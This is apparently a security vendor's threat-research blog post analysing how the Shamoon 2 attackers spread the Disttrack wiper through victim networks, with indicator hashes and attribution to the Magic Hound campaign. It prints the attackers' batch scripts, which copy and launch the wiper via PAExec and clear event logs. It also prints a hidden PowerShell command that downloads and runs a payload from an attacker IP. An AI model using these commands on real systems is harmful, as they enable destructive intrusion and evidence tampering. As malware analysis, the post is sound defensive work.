Since our initial blog discussing the [reemergence of Shamoon](https://blog.paloaltonetworks.com/2016/11/unit42-shamoon-2-return-disttrack-wiper/) in November 2016, we were curious how the threat actor initially delivers the Disttrack payload to the targeted network. We were equally curious about how Disttrack was so effective at causing mass destruction on targeted networks, as we mentioned in our [initial blog](https://blog.paloaltonetworks.com/2016/11/unit42-shamoon-2-return-disttrack-wiper/) that the Disttrack Trojan itself is only able to spread to 256 IP addresses on the same local network as the compromised host.

From gathering files associated in the [third wave of Shamoon 2 attacks](https://blog.paloaltonetworks.com/2017/01/unit42-threat-brief-shamoon-2-wave-3-attacks/), we found a Zip archive that contains files which the attacker used to infect other systems on the targeted network from a single compromised system they then use as a Disttrack distribution server. The actor deploys the Zip archive to this distribution server by logging in to the compromised system using Remote Desktop Protocol (RDP) with stolen, legitimate credentials and downloading the Zip from a remote server. The actor uses this single compromised system to distribute Disttrack to other systems in different parts of the network, where the Disttrack Trojan would attempt to spread to 256 other systems on each local network. The chart in Figure 1 visualizes the delivery of Disttrack at a high level.



*Figure 1 High-level view of Disttrack deployment in Shamoon 2 attack*

# **Distributing Disttrack**

As mentioned before, we obtained files used by the threat actors to deploy the Disttrack payload to additional systems on the network. While we do not know exactly how the threat actor initially compromised and gained RDP access to the Disttrack distribution server, we believe the actor downloads a Zip archive contained a number of files to this system, including files with names listed in Table 1. The set of files saved to the distribution server includes executables, batch scripts and text files. We will explain the purpose and contents of each of these files and how the actor uses them in the deployment of Disttrack.

| <b>Filename</b>       | <b>Description</b>                                                                                                                                              |
|-----------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------|
| exec-<br>template.txt | Launcher commands (not a batch script) the actor runs to launch the deployment of the Disttrack payload onto<br>additional systems at the targeted organization |
| $1.1xt - 400.1xt$     | Sequentially named text files containing DNS values for hostnames of systems on targeted network                                                                |
| ok.bat                | Deployment batch script                                                                                                                                         |
| ntertmgr32.bat        | Disttrack installation batch script                                                                                                                             |
| ntertmgr32.exe        | Disttrack payload                                                                                                                                               |
| pa.exe                | PAExec, Power Admin's open source PsExec alternative                                                                                                            |

#### *Table 1 Files associated with the Disttrack Distribution Server*

When deploying Disttrack on the targeted network, the threat actor runs the commands stored in the exec-template.txt file that reads in the contents of each of the "1.txt" through "400.txt" text files, which contain a list of hostnames of systems on the network, one hostname per line. The commands then run the "ok.bat" deployment batch script once for each hostname from the text files. Figure 2 shows the contents of the "exec-template.txt" launcher script, which uses for loops to run the deployment batch script using each hostname within the text files as an argument (lines removed for brevity).1 2 for /F %J in (2.txt) do ok.bat %J 3 4 5 for /F %J in (5.txt) do ok.bat %J 6 for /F %J in (6.txt) do ok.bat %J 7 8 for /F %J in (8.txt) do ok.bat %J 9 for /F %J in (9.txt) do ok.bat %J 10 for /F %J in (10.txt) do ok.bat %J 11 12 13 for /F %J in (13.txt) do ok.bat %J 14 for /F %J in (14.txt) do ok.bat %J 15 for /F %J in (15.txt) do ok.bat %J 16 ..snip.. 17 for /F %J in (399.txt) do ok.bat %J 18 for /F %J in (400.txt) do ok.bat %J for /F %J in (1.txt) do ok.bat %J for  $/F \%$ J in  $(3.txt)$  do ok.bat  $\%$ J for /F %J in (4.txt) do ok.bat %J for /F %J in (7.txt) do ok.bat %J for /F %J in (11.txt) do ok.bat %J for /F %J in (12.txt) do ok.bat %J

*Figure 2 Contents of the exec-template.txt batch script*

At first, we believed the actor would change the file extension of the exec-template.txt file to ".bat" and execute it as a batch script. We no longer believe this is the case as the "for" commands contained within exec-template.txt reference variables using a single percent symbol, specifically "%J" as seen in Figure 2. This causes a syntax error if executed within a batch script. According to [MSDN,](https://technet.microsoft.com/en-us/library/bb490909.aspx) to execute these "for" commands within a batch script, the actor would have to use two percent symbols, specifically "%%J" in this case. We now believe that the threat actor manually copies the contents of exec-template.txt and pastes these commands directly within command prompt to run them.

We cannot show the contents of the "1.txt" through "400.txt" files, as they contain new-line-delimited lists of the DNS names for hosts specific to the targeted organizations.

In the files we obtained from the Disttrack distribution server, there were only 29 instead of 400 text files, each of which contained 30 hostnames, except for the last one only containing four for a total of 844 hostnames. In the text files we analyzed, the hostnames were included as their DNS name, specifically in the format <computer name>.<domain name>.local, which we believe shows they were obtained directly from Active Directory on a domain controller. The importance of including the DNS names for these hosts on the network is that is allows the actor to connect to these systems in subsequent commands.

The "ok.bat" batch script runs once per hostname mentioned above. This batch script is responsible for deploying Disttrack on each of these systems on the network. The script begins by copying two files to the "C:\Windows\temp" folder on the remote system. The two copied files – named "ntertmgr32.exe" and "ntertmgr32.bat" – are the Disttrack payload and a batch script used to install the Disttrack payload on the local system, respectively. The "ok.bat" script uses the PAExec ("pa.exe") application to run the "ntertmgr32.bat" installation script on the remote system. The batch script also attempts to clear event logs via the Windows built-in "wevtutil" utility in an attempt to conceal their activities and disrupt incident response and forensic analysis. Figure 3 shows the contents of the "ok.bat" script. Interestingly, the actor included an argument "-r SVCNSS", which is an invalid argument for PAExec and the actor would need to remove it prior to distribution. The "-r" argument is a valid argument within Microsoft's PsExec that specifies the name of the remote service to create, suggesting the threat actors may have also used the PsExec application for distribution as well.

- 1 copy /Y ntertmgr32.bat \\%1\C\$\Windows\temp\
- 2 copy /Y ntertmgr32.exe \\%1\C\$\Windows\temp\
- 3 pa.exe \\%1 -r SVCNSS -s -d C:\\Windows\temp\ntertmgr32.bat
- 4 for /F %%i in ('wevtutil el /r:%1' ) do (wevtutil cl /r:%1 %%i )

#### *Figure 3 Contents of the ok.bat batch script*

The "ntertmgr32.bat" batch script that runs on each end system is responsible for installing the Disttrack payload as a service on the local system. The batch script, as seen in Figure 4, first copies the Disttrack payload ("ntertmgr32.exe") to the "C:\Windows\System32" folder and then executes the newly copied file using the "start" command with "service" as an argument. This script not only installs but also launches the Disttrack payload.

- 1 @echo off
- 2 set u100=ntertmgr32.exe
- 3 set u200=service
- 4 set u800=%~dp0
- 5 copy /Y "%u800%%u100%" "%systemroot%\system32\%u100%"
- 6 start /b %systemroot%\system32\%u100% %u200%

*Figure 4 Contents of the ntertmgr32.bat batch script*Once the Disttrack payload executes, it will begin carrying out its functionality, specifically attempting to spread to other systems on the local network and wiping systems at a pre-defined time in the future. As discussed in our *[initial blog on Shamoon 2](https://blog.paloaltonetworks.com/2016/11/unit42-shamoon-2-return-disttrack-wiper/)*, the Disttrack payload will attempt to infect additional systems on the same subnet (x.x.x.0-x.x.x.255) by logging in to the remote system, copying itself to the system, and executing the copied payload by creating a scheduled task to run the payload.

# **Disttrack Distribution System – Possible Link to Magic Hound**

As mentioned earlier in this blog post, we know that the threat actor downloads several files to the distribution server to infect systems on the network with Disttrack. In addition to the files mentioned in the previous section, it appears that the threat actor copied a PowerShell script to the distribution server as well. This PowerShell script, seen in Figure 5, appears to have been generated by Metasploit's "web delivery" module to download and execute a payload from a remote server at 45.76.128[.]71, which we speculate was used to create a meterpreter session on the system.

1 powershell.exe -nop -w hidden -c \$L=new-object net.webclient;\$L.proxy= [Net.WebRequest]::GetSystemWebProxy();\$L.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX \$L.downloadString("http://45.76.128.71:8080/[random string redacted]");

#### *Figure 5 PowerShell script used to download files to distribution system*

The server hosting the files has an IP address of 45.76.128[.]71, which resides within the IP range associated with a cloud hosting service that allows customers to create server instances in specific geographic locations and configurations. According to GeoIP mapping data for 45.76.128[.]71, it appears this IP range is geographically based in the London cloud instance. The use of this specific IP is interesting, as the [Magic Hound](https://blog.paloaltonetworks.com/2017/02/unit42-magic-hound-campaign-attacks-saudi-targets/) campaign we previously reported on (February 2017) used a command and control (C2) server at 45.76.128[.]165, which is on the same Class C IP range.

While we cannot conclusively state the existence of a specific relationship between the Shamoon and Magic Hound adversaries, there are now several factors that are suggestive of some form of association, including:

- 1. Targeting of entities within Saudi Arabia.
- 2. Use of the same cloud computing service in the same Class C IP range.
- 3. Use of PowerShell and meterpreter.

Taken together, these are all factors to consider when postulating a relationship between the Shamoon and Magic Hound attackers. Furthermore, it is possible that these artifacts were some of the factors used by our peers at [X-Force](https://securityintelligence.com/the-full-shamoon-how-the-devastating-malware-was-inserted-into-networks/) and [Kaspersky](https://securelist.com/files/2017/03/Report_Shamoon_StoneDrill_final.pdf) to tie the Magic Hound attacks to Shamoon.

If the Magic Hound attacks are indeed related to the Shamoon attack cycle, we may be able to hypothesize that the Magic Hound attacks were used as a beachhead to perform reconnaissance for the adversaries and gather network information and credentials. This may be further supported by the initial Magic Hound payloads we discovered, Pupy RAT and meterpreter, both of which have these types of capabilities.

## **Conclusion**

We have determined that the actors conducting the Shamoon 2 attacks use one compromised system as a distribution point to deploy the destructive Disttrack Trojan to other systems on the targeted network, after which the Disttrack malware will seek to propagate itself even further into the network. Using an open source utility called PAExec and several batch scripts, the actor copies the Disttrack payload to other systems on the network, which we believe are discovered directly from Active Directory or through network reconnaissance activities. Once the Disttrack payload has been deployed to these initial hosts, Disttrack will attempt to spread on their local networks to amplify the impact of the attack. While the actors interact directly with the distribution system, the use of this single compromised system allows the actors to automate the deployment of the payload to quickly infect systems on the targeted network. Also, these findings provide a possible relation between the Shamoon and Magic Hound attack campaigns. We will continue to analyze these attacks to determine further activities carried out by these actors and expose any additional correlations to known threat groups.

The theft and subsequent reuse of credentials is a common element in many attackers' playbooks. We have recently published a white paper, "[Credential-Based Attacks: Exposing the Ecosystem and Motives Behind Credential Phishing, Theft and Abuse,](https://blog.paloaltonetworks.com/2017/03/unit42-new-white-paper-preventing-credential-phishing-theft-abuse/)" detailing how credentials are stolen and later abused, with guidance on how you can defend yourself and your organization against this type of threat. Collectively, the Shamoon 2 attacks are a good example not only of ways attackers obtain stolen credentials but also of what they can do with them.

## **Indicators of Compromise**

4919436d87d224f083c77228b48dadfc153ee7ad48dd7d22f0ba0d5090b5cf9b: exec-template.txt 5475f35363e2f4b70d4367554f1691f3f849fb68570be1a580f33f98e7e4df4a: ok.bat 01a461ad68d11b5b5096f45eb54df9ba62c5af413fa9eb544eacb598373a26bc: pa.exe c7f937375e8b21dca10ea125e644133de3afc7766a8ca4fc8376470277832d95: ntertmgr32.bat